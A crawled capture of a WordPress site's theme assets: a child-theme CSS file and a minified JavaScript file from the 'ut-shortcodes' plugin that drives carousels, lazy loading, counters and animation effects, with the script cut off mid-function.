

--- FILE ---
content_type: text/css
request_url: https://www.openbubble.net/wp-content/themes/brooklyn-child/style.css?ver=6.1.9
body_size: 220
content:
/*
Theme Name: Brooklyn Child
Theme URI: http://www.unitedthemes.com
Description: Creative Portfolio
Version: 4.9.5
Author: United Themes
Author URI: http://www.unitedthemes.com
Template: brooklyn
*/
@font-face {
    font-family: 'HammersmithOne';
    src: url('fonts/HammersmithOne-Regular.woff2') format('woff2'),
        url('fonts/HammersmithOne-Regular.ttf') format('ttf'),
        url('fonts/HammersmithOne-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

span.wpcf7-list-item label {
    display: flex;
    align-items: center !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=5.0.1
body_size: 12603
content:
!function(t){"use strict";function a(){return window.navigator.userAgent.indexOf("MSIE ")>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)}function e(){return"-"+Math.random().toString(36).substr(2,9)}function i(){var t=window.location.href;return-1!==t.indexOf("?vc_editable=")||-1!==t.indexOf("&vc_editable=")}function n(a,e){e?t(a.target).removeClass("outView").addClass("inView"):t(a.target).removeClass("inView").addClass("outView")}function o(a,e){var i=0;return a.each(function(){t(this).hasClass(e)&&i++}),i}function l(t){setTimeout(function(){c=!0},t)}var s=lozad(".ut-lazy",{rootMargin:"100%",loaded:function(a){var e=t(a);e.delay(600).queue(function(){e.addClass("ut-image-loaded"),e.siblings(".ut-box-shadow-lazy").addClass("ut-box-shadow-ready"),e.closest(".ut-image-gallery-item").addClass("ut-image-loaded"),e.closest(".ut-animate-image").addClass("ut-animate-image-ready").trigger("inview",_isElementInViewport(e)),t.force_appear()})}}),r=lozad(".ut-lozad",{rootMargin:"100%"}),u=lozad(".ut-background-lozad",{rootMargin:"100%",load:function(a){!t(a).hasClass("ut-pseudo-background")&&a.getAttribute("data-background-image")?a.style.backgroundImage="url('"+a.getAttribute("data-background-image").split(",").join("'),url('")+"')":t(a).hasClass("ut-pseudo-background")&&a.getAttribute("data-background-image")&&a.classList.add("ut-pseudo-background-loaded")}});t(window).on("load",function(){s.observe(),r.observe(),u.observe()}),i()&&setInterval(function(){t.force_appear()},100);var d={"effect-1":{scale:[.3,1],opacity:[0,1],translateZ:0,easing:"easeOutExpo",duration:600,delay:function(t,a){return 70*(a+1)}},"effect-2":{scale:[4,1],opacity:[0,1],translateZ:0,easing:"easeOutExpo",duration:950,delay:function(t,a){return 70*a}},"effect-3":{opacity:[0,1],easing:"easeInOutQuad",duration:2250,delay:function(t,a){return 150*(a+1)}},"effect-4":{translateY:["1.1em",0],translateZ:0,duration:750,delay:function(t,a){return 50*a}},"effect-5":{translateY:["1.1em",0],translateX:["0.55em",0],translateZ:0,rotateZ:[180,0],duration:750,easing:"easeOutExpo",delay:function(t,a){return 50*a}},"effect-6":{scale:[0,1],duration:1500,elasticity:600,delay:function(t,a){return 45*(a+1)}},"effect-7":{rotateY:[-90,0],duration:1300,delay:function(t,a){return 45*a}},"effect-8":{translateX:[40,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1200,delay:function(t,a){return 50+30*a}},"effect-10":{translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(t,a){return 50+30*a}},"effect-9":{opacity:[0,1],translateX:[40,0],translateZ:0,scaleX:[.3,1],easing:"easeOutExpo",duration:800,delay:function(t,a){return 150+25*a}},"effect-11":{translateY:[-100,0],easing:"easeOutExpo",duration:1400,delay:function(t,a){return 30*a}}};window.UT_Shortcodes={delay_this:!0,start_delay:!1,content:"",google_maps_loaded:!1,isJson:function(t){try{JSON.parse(t)}catch(t){return!1}return!0},isHTML:function(t){},init:function(t){void 0===typeof t||"string"!=typeof t||this.isJson(t)||(this.content=t),this.init_fitvids(),this.init_accordion(),this.init_tabs(),this.init_revealfx(),this.init_progress_circles(),this.init_skill_bars(),this.init_count_up(),this.init_animated_image(),this.init_owl_gallery_slider(),this.init_owl_testimonials(),this.init_brands(),this.init_word_rotators(),this.init_icon_draw(),this.init_parallax_quote(),this.init_pie_charts(),this.init_appear_effects(),this.init_list_animation(),this.init_image_gallery(),this.init_react_carousel(),this.init_portfolio_carousel(),this.init_timeline(),this.init_social_follow(),this.init_twitter_rotator(),this.init_comparison_slider(),this.init_distortion(),this.init_lightbox(),this.init_video_lightbox(),this.init_morphbox(),this.init_yt_background_video(),this.init_vimeo_background_video(),this.init_google_maps(),this.init_glitch()},create_collection:function(a){var e=t([]);return a.each(function(){e=e.add(t("#"+t(this).attr("id")))}),e},init_fitvids:function(){t(".ut-video:not(.ut-initialized), .entry-content:not(.ut-initialized), .ut-post-media:not(.ut-initialized), .entry-thumbnail:not(.ut-initialized)").ut_require_js({plugin:"fitVids",source:"fitVids",callback:function(a){t(a).hasClass("ut-initialized")||a.addClass("ut-initialized").fitVids()}})},init_accordion:function(){t(".ut-accordion-module").not(".ut-initialized").ut_require_js({plugin:"accordion",source:"accordion",callback:function(a){a.each(function(a,e){if(t(e).hasClass("ut-initialized"))return!0;t(e).addClass("ut-initialized").find(".ut-accordion-module-item").accordion({transitionSpeed:t(e).find(".ut-accordion-module-item").data("transition"),singleOpen:t(e).hasClass("ut-accordion-module-group"),transitionEasing:t(e).find(".ut-accordion-module-item").data("easing")})})}})},init_tabs:function(){t(".bklyn-icon-tabs, .ut-accordion, .ut-nav-tabs").not(".ut-initialized").ut_require_js({plugin:"boostrap",source:"boostrap",callback:function(a){a.each(function(a,e){if(t(e).hasClass("ut-initialized"))return!0})}})},init_revealfx:function(){t(".ut-reveal-fx-element").not(".ut-initialized").ut_require_js({plugin:"RevealFx",source:"revealfx",callback:function(a){a.each(function(a,e){if(!t(e).hasClass("ut-initialized")){t(e).addClass("ut-initialized");var i=new RevealFx(e,{isContentHidden:!0,revealSettings:{bgcolor:t(e).data("reveal-bgcolor"),direction:t(e).data("reveal-direction"),duration:t(e).data("reveal-duration"),delay:t(e).data("reveal-delay"),onCover:function(a){a.style.opacity=1,t(e).addClass("ut-block-revealed"),s.observe(),void 0!==window.ut_video_observer&&window.ut_video_observer.observe()}}});t(e).on("inview",function(a,e){if(e){var n=t(a.target);if(n.hasClass("ut-block-reveal-done"))return;n.parent().removeClass("ut-element-with-block-reveal"),i.reveal()}})}})}})},init_progress_circles:function(){var a=t(".bkly-progress-circle");a.hasClass("ut-initialized")||(a.addClass("ut-initialized"),a.on("inview",function(a,e){var i=t(a.target),n=i.children(".bkly-progress-svg");if(e){var o=n.find(".circle").attr("stroke-dasharray"),l=n.parent().data("circle-percent");n.find(".stroke").get(0).style["stroke-dashoffset"]=502.4+o*l/100,n.find(".circle").get(0).style["stroke-dashoffset"]=o*l/100}else"no"===n.data("animateonce")?(n.find(".stroke").get(0).style["stroke-dashoffset"]=502.4,n.find(".circle").get(0).style["stroke-dashoffset"]=0):i.off("inview")}))},init_skill_bars:function(){var a=t(".ut-skill-active");if(this.content){var e=t(this.content).find(".ut-skill-active");e.length&&(a=this.create_collection(e))}a.hasClass("ut-initialized")||(a.addClass("ut-initialized"),a.on("inview",function(a,e){var i=t(a.target),n=i.data("width");e?i.hasClass("ut-skill-progress-thin")?i.addClass("ut-already-visible").width(n+"%"):i.addClass("ut-already-visible").stop(!0,!0).animate({width:n+"%"},i.data("speed")):"no"===i.data("animateonce")?i.css("width",0):i.off("inview")}))},init_count_up:function(){t('.ut-counter[data-type="slot"]').not(".ut-initialized").ut_require_js({plugin:"utSlotMachine",source:"slot",callback:function(a){if(!a.hasClass("ut-initialized")){if(a.addClass("ut-initialized"),this.content){var e=t(this.content).find(".ut-counter");e.length&&(a=this.create_collection(e))}a.utSlotMachine(),a.on("inview",function(a,e){if(e){var i=t(a.target);t("<"+i.data("prefix-tag")+' class="ut-count-prefix">'+i.data("prefix")+"</"+i.data("prefix-tag")+">").prependTo(i.find(".ut-count")),t("<"+i.data("suffix-tag")+' class="ut-count-suffix">'+i.data("suffix")+"</"+i.data("suffix-tag")+">").appendTo(i.find(".ut-count")),t(a.target).off("inview")}})}}}),t('.ut-counter[data-type="countup"]').not(".ut-initialized").ut_require_js({plugin:"CountUp",source:"countup",callback:function(a){if(!a.hasClass("ut-initialized")){if(a.addClass("ut-initialized"),this.content){var e=t(this.content).find(".ut-counter");e.length&&(a=this.create_collection(e))}a.on("inview",function(a,e){if(e){var i=t(a.target),n={useEasing:!0,useGrouping:!0,separator:i.data("sep-sign"),decimal:".",decimalPlaces:i.data("decimal-places"),prefix:"<"+i.data("prefix-tag")+' class="ut-count-prefix">'+i.data("prefix")+"</"+i.data("prefix-tag")+">",suffix:"<"+i.data("suffix-tag")+' class="ut-count-suffix">'+i.data("suffix")+"</"+i.data("suffix-tag")+">"};new CountUp(i.find(".ut-count").attr("id"),0,i.data("counter"),i.data("decimals"),i.data("speed")/1e3,n).start(),i.off("inview")}})}}})},init_animated_image:function(){t(".ut-animate-image").each(function(a,e){var i=t(e);i.hasClass("ut-initialized")||(i.addClass("ut-initialized"),i.on("inview",function(a,e){var i=t(a.target),n=i.data("effect");if(e){if(i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||!i.hasClass("ut-animate-image-ready"))return!1;i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),i.data("animation-between")&&i.css("animation-delay",i.data("animation-between")),i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(n).dequeue()})}else{if(i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating"))return;"no"===i.data("animateonce")?i.clearQueue().removeClass(n).css("opacity","0").dequeue():i.hasClass(n)&&(i.addClass("ut-animation-complete"),i.off("inview"))}}))})},init_owl_gallery_slider:function(){t(".ut-owl-gallery-slider, .ut-bkly-qt-rotator > .owl-carousel").not(".ut-initialized").ut_require_js({plugin:"owlCarousel",source:"owl",callback:function(e){e.each(function(e,i){if(!t(i).hasClass("ut-initialized")){t(i).addClass("ut-initialized");var n=t(i).attr("data-settings");if(n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n),t(i).owlCarousel(n),("lightgallery"===site_settings.lg_type&&"no"!==n.lightbox||a())&&t(i).ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({selector:".for-lightbox",hash:!1,thumbnail:!1,exThumbImage:"data-exthumbimage",getCaptionFromTitleOrAlt:"true",download:site_settings.lg_download,mode:site_settings.lg_mode}),n.autoplay&&(t.on("onAfterOpen.lg",function(){t.trigger("stop.owl.autoplay")}),t.on("onCloseAfter.lg",function(){t.trigger("play.owl.autoplay")}))}}),"morphbox"===site_settings.lg_type&&!a()){var o=t("#ut-morph-box-app");n.autoplay&&(o.on("onAfterOpen.utmorph",function(){t(i).trigger("stop.owl.autoplay")}),o.on("onAfterClose.utmorph",function(){t(i).trigger("play.owl.autoplay")}))}if(t(i).hasClass("ut-owl-gallery-slider-with-media")){var l="morphbox"!==site_settings.lg_type||a()?".for-lightbox":".ut-owl-video-link";t(i).ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({selector:l,hash:!1,thumbnail:!1,exThumbImage:"data-exthumbimage",getCaptionFromTitleOrAlt:"true",download:site_settings.lg_download,mode:site_settings.lg_mode}),n.autoplay&&(t.on("onAfterOpen.lg",function(){t.trigger("stop.owl.autoplay")}),t.on("onCloseAfter.lg",function(){t.trigger("play.owl.autoplay")}))}})}}})}})},init_owl_testimonials:function(){t(".ut-bkly-testimonial-rotator > .owl-carousel").not(".ut-initialized").ut_require_js({plugin:"owlCarousel",source:"owl",callback:function(a){a.each(function(a,e){if(!t(e).hasClass("ut-initialized")){t(e).addClass("ut-initialized");var i=t(e).attr("data-settings");(i=i.includes('"')?JSON.parse(i.replace(/\\/g,"")):JSON.parse(i)).onRefresh=function(){t(e).find("div.owl-item").height("")},i.onRefreshed=function(){t(e).find("div.owl-item").height(t(e).height())},t(e).owlCarousel(i),t(e).on("click",".owl-item.active:not(.center)",function(){t(this).prev().hasClass("center")?t(e).trigger("next.owl.carousel"):t(e).trigger("prev.owl.carousel")})}})}})},init_brands:function(){t(".ut-brands-carousel").not(".ut-initialized").ut_require_js({plugin:"flickity",source:"flickity",callback:function(a){a.each(function(a,e){if(t(e).hasClass("ut-initialized"))return!0;t(e).addClass("ut-initialized");var i=t(e).data("settings");t(e).flickity({cellAlign:"left",wrapAround:!0,groupCells:1,lazyLoad:i.lazyLoad,imagesLoaded:!0,pageDots:i.pageDots,autoPlay:i.autoPlay,pauseAutoPlayOnHover:!1,prevNextButtons:i.prevNextButtons,arrowShape:"",on:{ready:function(){i.pageDots&&t(".flickity-page-dots").appendTo(t(e).parent().find(".ut-brands-dots"))}}}),i.autoPlay&&(t(e).flickity("playPlayer"),t(e).on("mouseleave",function(){t(e).flickity("playPlayer")})),t(e).imagesLoaded(function(){t(e).flickity("resize")})})}})},decodeHtml:function(t){var a=document.createElement("textarea");return a.innerHTML=t,a.value},init_word_rotators:function(){t(".ut-word-rotator-classic").not(".ut-initialized").each(function(){var a=t(this);if(a.hasClass("ut-initialized"))return!0;a.addClass("ut-initialized");var e=a.attr("data-settings"),i=window.ut_rotator_words[a.data("id")],n=0;if(e=e.includes('"')?JSON.parse(e.replace(/\\/g,"")):JSON.parse(e),a.closest("#ut-hero").length&&a.closest("#ut-hero").hasClass("ut-hero-imagefader-background"))t("ul.ut-image-fader li","#ut-hero").on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",function(){var o=t(this).index();n>0&&a.fadeOut(726,function(){var t=i[o].replace(/<(?:.|\n)*?>/gm,"");"off"!==e.glitch?a.html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+e.glitch+'" data-title="'+t+'">'+i[o]+"</div>").fadeIn(726):a.html('<div data-title="'+t+'">'+i[o]+"</div>").fadeIn(726)}),n++}),t("ul.ut-image-fader li","#ut-hero").on("animationiteration",function(){var n=t(this).index();a.fadeOut(726,function(){var t=i[n].replace(/<(?:.|\n)*?>/gm,"");"off"!==e.glitch?a.html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+e.glitch+'" data-title="'+t+'">'+i[n]+"</div>").fadeIn(726):a.html('<div data-title="'+t+'">'+i[n]+"</div>").fadeIn(726)})});else{var o=function(){setInterval(function(){var o=i[n=(n+1)%i.length],l=o.replace(/<(?:.|\n)*?>/gm,"");"off"!==e.glitch?a.fadeOut(e.effect_timer,function(){t(this).html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+e.glitch+'" data-title="'+l+'">'+o+"</div>").fadeIn(e.effect_timer)}):a.fadeOut(e.effect_timer,function(){t(this).html('<div data-title="'+l+'">'+o+"</div>").fadeIn(e.effect_timer)})},e.timer)};if("undefined"!=typeof preloader_settings&&"true"===e.wait_for_preloader)var l=setInterval(function(){preloader_settings.loader_active||(o(),clearInterval(l))},50);else o()}}),t(".ut-word-rotator-typewriter").not(".ut-initialized").ut_require_js({plugin:"Typewriter",source:"typewriter",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings"),o=window.ut_rotator_words[i.data("id")],l=0;n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n);var s=new Typewriter(this,{loop:!0,cursor:n.cursor,wrapperClassName:"ut-typewriter-word",cursorClassName:"ut-typewriter-cursor"});if(i.closest("#ut-hero").length&&i.closest("#ut-hero").hasClass("ut-hero-imagefader-background"))t("ul.ut-image-fader li","#ut-hero").on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",function(){var a=t(this).index();if(l>0){var e=o[a],s=e.replace(/<(?:.|\n)*?>/gm,"");"off"!==n.glitch?t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+n.glitch+'" data-title="'+s+'">'+e+"</div>").fadeIn(726)}):t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div data-title="'+s+'">'+e+"</div>").fadeIn(726)})}l++}),t("ul.ut-image-fader li","#ut-hero").on("animationiteration",function(){var a=t(this).index(),e=o[a],l=e.replace(/<(?:.|\n)*?>/gm,"");"off"!==n.glitch?t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div class="ut-glitch-on-appear ut-simple-glitch-text-'+n.glitch+'" data-title="'+l+'">'+e+"</div>").fadeIn(726)}):t(".ut-word-rotator",i).fadeOut(726,function(){t(".ut-word-rotator",i).html('<div data-title="'+l+'">'+e+"</div>").fadeIn(726)})});else{var r=function(){for(var t=0;t<o.length;t++)s.typeString(UT_Shortcodes.decodeHtml(o[t])).callFunction(function(){"off"!==n.glitch&&i.addClass("ut-glitch-on-appear ut-simple-glitch-text-"+n.glitch)}).pauseFor(2500).deleteAll().callFunction(function(){"off"!==n.glitch&&i.removeClass("ut-glitch-on-appear ut-simple-glitch-text-"+n.glitch)});s.start()};if("undefined"!=typeof preloader_settings&&"true"===n.wait_for_preloader)var u=setInterval(function(){preloader_settings.loader_active||(r(),clearInterval(u))},50);else r()}})}}),t(".ut-word-rotator-reveal").each(function(){var a=t(this);if(a.hasClass("ut-initialized"))return!0;a.addClass("ut-initialized")})},init_icon_draw:function(){t(".ut-vivus-draw").not(".ut-initialized").ut_require_js({plugin:"Vivus",source:"vivus",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings");if("no"===(n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).draw_svg_icons)return!0;i.data("ut-vivus",new Vivus(e,{duration:n.draw_svg_duration,type:n.draw_svg_type,start:"inViewport",onReady:function(t){t.el.classList?t.el.classList.add("ut-svg-loaded"):t.el.setAttribute("class","ut-svg-loaded")}})),i.data("ut-vivus").stop(),i.parent().on("inview",function(a,e){e&&t(a.target).dequeue().delay(i.data("settings").draw_svg_delay).queue(function(){i.data("ut-vivus").play(),t(a.target).dequeue()})})})}})},init_parallax_quote:function(){t(".ut-parallax-quote.ut-reveal-fx").not(".ut-initialized").ut_require_js({plugin:"RevealFx",source:"revealfx",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;if(i.addClass("ut-initialized"),t(".ut-parallax-quote-title",i).prev(".ut-parallax-icon-wrap").length)var n=new RevealFx(t(".ut-parallax-quote-title",i).prev(".ut-parallax-icon-wrap").get(0),{revealSettings:{bgcolor:i.data("revealfx-color"),onCover:function(a){a.style.opacity=1,t(a).find(".ut-vivus-draw").length&&(t(a).find(".ut-vivus-draw").removeClass("ut-initialized"),UT_Shortcodes.init_icon_draw())}}});var o=new RevealFx(t(".ut-parallax-quote-title",i).get(0),{revealSettings:{bgcolor:i.data("revealfx-color"),onCover:function(t){t.style.opacity=1}}});if(t(".ut-parallax-quote-name-wrap",i).length)var l=new RevealFx(t(".ut-parallax-quote-name-wrap",i).get(0),{revealSettings:{bgcolor:i.data("revealfx-color"),onCover:function(t){t.style.opacity=1}}});i.on("inview",function(a,e){if(e){var i=t(".ut-parallax-quote-title",t(a.target));i.parent().removeClass("ut-element-with-block-reveal"),o.reveal(),t(".ut-parallax-quote-name-wrap",i.next().next("div")).length&&setTimeout(function(){l.reveal()},200),i.prev(".ut-parallax-icon-wrap").length&&setTimeout(function(){n.reveal()},200),t(a.target).off("inview")}})})}})},init_pie_charts:function(){t(".ut-pie-chart").not(".ut-initialized").ut_require_js({plugin:"Chart",source:"pie_chart",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=e.getContext("2d"),o=i.attr("data-settings");(o=o.includes('"')?JSON.parse(o.replace(/\\/g,"")):JSON.parse(o)).options.tooltips.callbacks={label:function(t,a){return a.datasets[0].data[t.index]+" "+a.labels[t.index]}};new Chart(n,o)})}})},init_appear_effects:function(){t("[data-appear-effect]").not(".ut-initialized").ut_require_js({plugin:"anime",source:"anime",callback:function(a){a.each(function(a,e){var i=t(e),n=i.find("span").attr("class");if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized"),i.on("inview",function(a,e){if(e){var o=t(a.target),l=o.data("appear-effect"),s=this;if(o.find("a").length&&(s=o.find("a").get(0)),!o.hasClass("ut-effect-letter-split")){var r=s.textContent.split(" ");s.innerHTML="";for(var u=0;u<r.length;u++){var c=r[u].replace(/\S/g,"<ut-letter class='ut-effect-letter'>$&</ut-letter>");s.innerHTML+='<span class="'+n+'">'+c+"</span>",u+1<r.length&&(s.innerHTML+=" ")}o.addClass("ut-effect-letter-split")}var f=s.querySelectorAll(".ut-effect-letter");d[l].targets=f,d[l].begin=function(){o.addClass("ut-effect-letter-animated"),i.off("inview")},anime.timeline({loop:!1}).add(d[l])}})})}})},init_list_animation:function(){t(".bklyn-fancy-list-animated").each(function(){var a=t(this);a.on("inview",function(e,i){i&&(a.find("li").each(function(a){var e=t(this);setTimeout(function(){e.addClass("appeared")},150*a)}),a.off("inview"))})}),t(".ut-table-menu-animated").each(function(){var a=t(this);a.on("inview",function(e,i){i&&(a.find(".ut-table-menu-top").each(function(a){var e=t(this);setTimeout(function(){e.addClass("appeared")},150*a)}),a.off("inview"))})})},init_isotope:function(a){let e={itemSelector:".ut-image-gallery-item-wrap",masonry:{columnWidth:".ut-image-gallery-sizer",gutter:a.data("mason-gal-gutter")}};t(window).width()>767&&t(window).width()<=1024&&(e.masonry.gutter=a.data("mason-gal-gutter-tablet")),t(window).width()<=767&&(e.masonry.gutter=a.data("mason-gal-gutter-mobile")),a.data("isotope")?(t(window).width()>=1025&&(a.data("isotope").options.masonry.gutter=a.data("mason-gal-gutter")),t(window).width()>767&&t(window).width()<=1024&&(a.data("isotope").options.masonry.gutter=a.data("mason-gal-gutter-tablet")),t(window).width()<=767&&(a.data("isotope").options.masonry.gutter=a.data("mason-gal-gutter-mobile")),a.isotope("reloadItems")):a.isotope(e)},init_image_gallery:function(){let a=t(".ut-image-gallery-module");"lightgallery"===site_settings.lg_type&&a.ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(t){t.lightGallery({selector:".ut-vc-images-lightbox-group-image",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,mode:site_settings.lg_mode,hash:!1})}}),a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.data("mason-gal")&&i.ut_require_js({plugin:"isotope",source:"isotope",callback:function(a){a.hasClass("ut-isotope-ready")||(UT_Shortcodes.init_isotope(a),t(window).utresize(function(){UT_Shortcodes.init_isotope(a)}),a.addClass("ut-isotope-ready"))}});var n=i.attr("data-settings");if((n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).lazy&&(!n.animate||n.animate&&!n.effect)&&(i.data("mason-gal")?(t(".ut-image-gallery-item-wrap",i).appear(),i.on("appear",".ut-image-gallery-item-wrap",function(a,e){var i=t(this);i.children(".ut-image-gallery-item").hasClass("ut-image-loaded")&&i.delay(100*(e.index(this)-o(e,"appeared"))).queue(function(){i.children(".ut-image-gallery-item").addClass("appeared")})})):(t(".ut-image-gallery-item",i).appear(),i.on("appear",".ut-image-gallery-item",function(a,e){var i=t(this);i.hasClass("ut-image-loaded")&&i.delay(100*(e.index(this)-o(e,"appeared"))).queue(function(){i.addClass("appeared")})}))),n.animate&&n.effect){t(".ut-animate-gallery-element",i).appear();var l=!0,s=!1;i.on("appear",".ut-animate-gallery-element",function(a,e){if(n.global_delay_animation&&!!l&&(s||(s=!0,setTimeout(function(){l=!1,t.force_appear()},n.global_delay_timer)),!0))return!1;var i=t(this),r=i.data("effect");if(n.lazy&&!i.hasClass("ut-image-loaded"))return!0;i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||(i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),n.delay_animation?i.delay(n.delay_timer*(e.index(this)-o(e,r))).queue(function(){i.css("opacity","1").addClass(r).dequeue(),i.addClass("appeared")}):i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(r).dequeue(),i.addClass("appeared")}),i.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){i.addClass("ut-animation-done")}))}),i.on("disappear",".ut-animate-gallery-element",function(){var a=t(this),e=a.data("effect");if(n.lazy&&!a.hasClass("ut-image-loaded"))return!0;a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?(a.parent().removeClass("ut-animation-done"),a.clearQueue().removeClass(e).css("opacity","0").dequeue()):a.hasClass(e)&&a.addClass("ut-animation-complete"))})}i.addClass("ut-initialized")})},init_react_carousel:function(){t(".ut-react-carousel").ut_require_js({plugin:"reactslider",source:"reactslider",ieblock:!0})},init_masonry_grid:function(){t(".ut-masonry-grid").ut_require_js({plugin:"utmasonry",source:"masonry",callback:function(a){a.each(function(a,e){t(e).utmasonry({columns:t(e).data("columns"),tcolumns:t(e).data("tcolumns"),mcolumns:t(e).data("mcolumns"),itemClass:"ut-grid-item",unitHeight:t(e).data("column-height")}),t(e).addClass("layoutComplete"),t.force_appear()})}})},get_grid_size:function(a){var e="";return e=t(window).width()<=767?1:t(window).width()>=767&&t(window).width()<=1024?2:a.data("columns"),a.width()/e},init_portfolio_carousel:function(){t(".ut-portfolio-carousel").ut_require_js({plugin:"flexslider",source:"flexslider",callback:function(a){a.each(function(e,n){if(t(n).hasClass("ut-initialized"))return!0;t(n).flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:UT_Shortcodes.get_grid_size(t(n)),itemMargin:0,touch:!0,start:function(){t(".ut-lazy-wait",a).each(function(a,e){t(e).removeClass("ut-lazy-wait"),i()&&UT_Adaptive_Images.load_responsive_image(e)})}}),t(window).utresize(function(){t(n).removeData("flexslider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:UT_Shortcodes.get_grid_size(t(n)),itemMargin:0,touch:!0})}),t(n).addClass("ut-initialized")})}})},init_timeline:function(){t(".ut-simple-time-line-wrap").not(".ut-initialized").each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings");if((n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).animate){t(".ut-simple-time-line-event-animation, .ut-simple-time-line-event-marker",i).appear();var l=!0,s=!1;function r(){return!!l&&(s||(s=!0,setTimeout(function(){l=!1,t.force_appear()},n.global_delay_timer)),!0)}i.on("appear",".ut-simple-time-line-event-animation",function(a,e){if(n.global_delay_animation&&r())return!0;var i=t(this),l=i.data("effect");i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||(i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),n.delay_animation?i.delay(n.delay_timer*(e.index(this)-o(e,l))).queue(function(){i.css("opacity","1").addClass(l).dequeue()}):i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(l).dequeue()}),i.one("webkitAnimationEnd oanimationend msAnimationEnd 